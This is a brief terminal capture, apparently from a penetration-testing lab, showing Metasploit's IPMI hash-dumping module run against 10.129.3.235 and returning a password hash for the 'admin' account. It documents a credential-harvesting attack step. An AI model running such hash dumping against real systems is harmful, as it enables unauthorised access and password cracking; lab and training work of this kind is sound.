 Parrot Terminal

File Edit View Search Terminal Help

[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> run
[+] 10.129.3.235:623 - IPMI - Hash found: admin:70529b428200000054f1514ee747e0900e5310ab965c021ed4ffbe79d223498d3357bb888f7f906ca123456789abcdefa123456789abcdef140561646d696e:6165427006bf096636094a5e7477f11c375d83e0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >>